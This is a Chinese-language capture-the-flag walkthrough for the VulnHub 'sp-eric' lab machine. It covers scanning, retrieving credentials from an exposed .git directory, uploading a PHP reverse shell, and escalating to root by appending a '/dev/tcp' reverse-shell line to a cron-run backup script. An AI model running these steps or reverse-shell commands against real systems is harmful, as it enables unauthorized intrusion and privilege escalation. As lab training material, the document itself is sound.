靶机下载地址:

https://www.vulnhub.com/entry/sp-eric,274/![]() https://www.vulnhub.com/entry/sp-eric,274/

https://www.vulnhub.com/entry/sp-eric,274/

1. 主机发现+端口扫描+目录扫描+敏感信息获取

1.1. 主机发现

nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:75:19:80'



1.2. 端口扫描

nmap 192.168.7.104 -p- -A



1.3. 目录扫描

dirb http://192.168.7.104



1.4. 敏感信息获取

whatweb http://192.168.7.104

2. WEB网站漏洞挖掘

2.1. 进入http,80端口

主页面无发现

2.2. 拼接扫描出的目录



2.2.1. 拼接/.git/HEAD

1.尝试使用 githack 下载源码看看;

工具链接

https://github.com/lijiejie/GitHack===================================================================

python2 GitHack.py -u http://192.168.7.104/.git/



2.查看下载下的文件,发现 admin.php 中存在一对账号密码

admin:st@mpch0rdt.ightiRu$glo0mappL3



2.2.2. 拼接/admin.php

1.发现是一个登录

2.尝试用刚才得到的账号密码登录一下 -> 成功登录

疑似存在文件上传漏洞

2.2.3. GetShell



1.存在文件上传

locate php-reverse-shell.php

cp /usr/share/webshells/php/php-reverse-shell.php .

2.修改 IP 和端口为kali及kali的监听端口;

vim php-reverse-shell.php



nc -lvnp 4444

3.将编辑好的.php文件,利用网页上传功能上传;





4.访问 /upload/php-reverse-shell.php,kali成功反弹

5.利用 python 生成更具交互性的交互shell界面

python3 -c 'import pty;pty.spawn("/bin/bash")'老规矩 sudo -l 查看文件权限信息,但是需要密码

6.在 /home/eric 翻看文件 -> 存在三个可能可疑利用的文件

cd /home/eric

ls -al



先看 flag.txt 夺个旗;

cat flag.txt

>>> 89340a834323

查看 backup.sh 脚本文件;

cat backup.sh



查看一下计划任务

cat /etc/crontab





7.我们通过查看目录中的文件权限,已知 backup.sh 文件具有编辑权限;

打开kali监听,尝试写入反弹shell的语句 -> 成功提权

nc -lvnp 5555

echo 'bash -i >& /dev/tcp/192.168.7.36/5555 0>&1' >> backup.sh

全生态接入系统技术白皮书)